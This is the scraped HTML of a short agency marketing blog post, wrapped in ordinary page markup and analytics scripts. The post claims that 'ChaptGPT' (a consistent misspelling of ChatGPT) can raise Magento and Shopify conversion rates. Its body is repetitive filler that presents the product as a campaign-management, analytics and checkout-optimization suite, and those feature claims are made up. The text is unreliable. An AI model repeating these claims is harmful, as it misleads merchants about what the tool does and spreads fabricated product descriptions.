

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/how-chaptgpt-can-help-improve-your-magento-and-shopify-conversion-rates/
body_size: 15474
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_fbcec2f04c2b8a972955229e64b6c38a.css" rel="stylesheet" /> --><title>How ChaptGPT Can Help Improve Your Magento and Shopify Conversion Rates &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=2631' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/g2njioi2/aev2b.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/8631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/how-chaptgpt-can-help-improve-your-magento-and-shopify-conversion-rates/" />
<link rel='shortlink' href='https://www.oodda.com/?p=8631' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fhow-chaptgpt-can-help-improve-your-magento-and-shopify-conversion-rates%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fhow-chaptgpt-can-help-improve-your-magento-and-shopify-conversion-rates%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-8631 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">How ChaptGPT Can Help Improve Your Magento and Shopify Conversion Rates</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">April 21, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/how-chaptgpt-can-help-improve-your-magento-and-shopify-conversion-rates/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-8631" class="post-8631 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>
<h2>Improve Your Magento and Shopify Conversion Rates with ChaptGPT</h2>
<p>ChaptGPT is a powerful tool that can help you improve your Magento and Shopify conversion rates. It provides a comprehensive suite of features that can help you optimize your website for maximum conversions. With ChaptGPT, you can easily create and manage campaigns, track performance, and analyze data to identify areas of improvement. Additionally, ChaptGPT offers a range of customization options to ensure that your campaigns are tailored to your specific needs. With its intuitive interface and comprehensive features, ChaptGPT can help you maximize your conversion rates and increase your ROI. To learn more about how ChaptGPT can help you improve your Magento and Shopify conversion rates, <a href="https://www.oodda.com">click here</a>.</div>
<div class='introduction'>
<h2>Introduction</h2>
<p>ChaptGPT is a powerful tool that can help improve your Magento and Shopify conversion rates. It uses advanced algorithms to analyze customer behavior and identify areas of improvement. With ChaptGPT, you can easily identify and optimize key elements of your website, such as product pages, checkout processes, and customer service. This can help you increase your conversion rates and maximize your profits. ChaptGPT also provides detailed analytics and reporting, so you can track your progress and make informed decisions about your website. With ChaptGPT, you can take your Magento and Shopify stores to the next level.</p>
</div>
<div class='topics'>
<div class='topic'>
<h2>Leveraging ChaptGPT to Optimize Your Magento and Shopify Conversion Rates</h2>
<p>Leveraging ChaptGPT to optimize your Magento and Shopify conversion rates is a powerful tool for ecommerce businesses. ChaptGPT is a powerful optimization tool that helps you to increase your conversion rates by optimizing your Magento and Shopify stores. It uses advanced algorithms to analyze your store’s data and identify areas of improvement.</p>
<p>ChaptGPT can help you to optimize your Magento and Shopify stores in several ways. It can help you to identify and fix any technical issues that may be preventing customers from completing their purchases. It can also help you to optimize your store’s design and layout to make it easier for customers to find what they’re looking for. Additionally, ChaptGPT can help you to optimize your store’s content to ensure that customers are able to find the information they need quickly and easily.</p>
<p>ChaptGPT can also help you to optimize your store’s checkout process. It can help you to identify any areas of friction that may be preventing customers from completing their purchases. Additionally, it can help you to optimize your store’s payment options to ensure that customers are able to complete their purchases quickly and easily.</p>
<p>Overall, leveraging ChaptGPT to optimize your Magento and Shopify conversion rates is a powerful tool for ecommerce businesses. It can help you to identify and fix any technical issues that may be preventing customers from completing their purchases, optimize your store’s design and layout, optimize your store’s content, and optimize your store’s checkout process. By leveraging ChaptGPT, you can ensure that your store is optimized for maximum conversion rates.</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
